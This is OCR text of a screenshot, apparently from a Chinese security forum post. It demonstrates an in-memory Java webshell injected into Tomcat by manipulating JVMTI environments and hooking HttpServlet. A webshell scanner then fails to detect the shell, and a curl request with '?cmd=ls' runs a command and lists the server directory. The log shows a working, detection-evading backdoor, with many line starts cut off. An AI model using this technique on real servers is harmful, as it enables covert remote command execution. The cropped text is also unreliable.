 ain_vm offset: 0x100b6c0
ain_vm addr: 0x7fde276ad6c0, agent addr: 0x7fdd980254c0, use mInstrumentationImpl a
dr: 0x942a5118
nst pointer addr: 0x7fdd98032930
ill set method id
etadata addr: 0x2004a705
arroKlass offset: 0x100ff80, addr: 0x7fde276b1f80
arro_klass._base: 0x0, narro_klass._shift: 3
lass addr: 0x100253828
inor offset: 0x112, major version: 52, minor version: 0, will use the methods offse
: 0x188
nstanceKlass field '_verify_count' maybe not exist, which mean the NOT_PRODUCT(code
 is invalid, reuse methods offset: 0x180
ethods addr: 0x7fddfb48bcc0
ethodCount: 0x3
size_of_parameters: 3
size_of_parameters: 1
size_of_parameters: 7
he transform method is 2th
ransform methodID is: 0x7fdd98032160
ill add re transformer
dd transform succeed!
nstrumentation object addr: 0x94327fc8
ind the last jvmtiEnv
wn jvmtiEnv addr: 0x7fdd98032c20
ill retransform class: javax.servlet.http.HttpServlet
heck if our jvmtiEnv is at the end
ill hack the class: javax/servlet/http/HttpServlet
heck if our jvmtiEnv is at the end
wn jvmtienv no longer the last one, set it to the end.
ind the jvmtiPointer: 0x7fdd98032c20
ind the last jvmtiEnv
et the next jvmtiEnv: 0x7fdd5c005990 - 0x7fdd98032c20
ow the jvmtiEnv chain is an infinite loop and needs to be terminated the next time
t runs.
et the next jvmtiEnv: 0x7fdd98032c20 - 0x0
heck if our jvmtiEnv is at the end
ill hack the class: javax/servlet/http/HttpServlet
1. AgentX.jsp 注入内存马
hema
https://www.shellpub.com
QQ: 188499481
WECHAT: https://www.shellpub.com/images/qrcode.jpg
2. 发起检测，未检测到
Detect PID: 331
The program is running, please wait..
[*] start prescanning at 2023-11-25 08:59:56
[*] start scanning at 2023-11-25 08:59:56
----------| 0/17 0% [elapsed: 106.929µs left: 0s, 0.00 iters/sec]
TYPE | DEEPSCAN | AMOUNT |
BLACK | 0 | 0 |
SUSPIOUS | 0 | 0 |
TOTAL | 0 |
[*] none webshell was found, congratulations! keep going!
|##########| 17/17 100% [elapsed: 1.001056006s left: 0s, 16.98 iters/sec]
bash-4.2# curl http://127.0.0.1:8080/demo/test\?cmd=ls
<!doctype html><html lang="en"><head><title>HTTP Status 400 – Bad Request</title><styl
 type="text/css">body {font-family:Tahoma,Arial,sans-serif;} h1, h2, h3, b {color:whit
;background-color:#525D76;} h1 {font-size:22px;} h2 {font-size:16px;} h3 {font-size:14
x;} p {font-size:12px;} a {color:black;} .line {height:1px;background-color:#525D76;bo
der:none;}</style></head><body><h1>HTTP Status 400 – Bad Request</h1><hr class="line"
><p><b>Type</b> Status Report</p><p><b>Message</b> 0
BUILDING.txt
CONTRIBUTING.md
LICENSE
NOTICE
README.md
RELEASE-NOTES
RUNNING.txt
bin
conf
hs_err_pid1281.log
hs_err_pid1460.log
hs_err_pid1716.log
hs_err_pid1989.log
注入成功
先知社区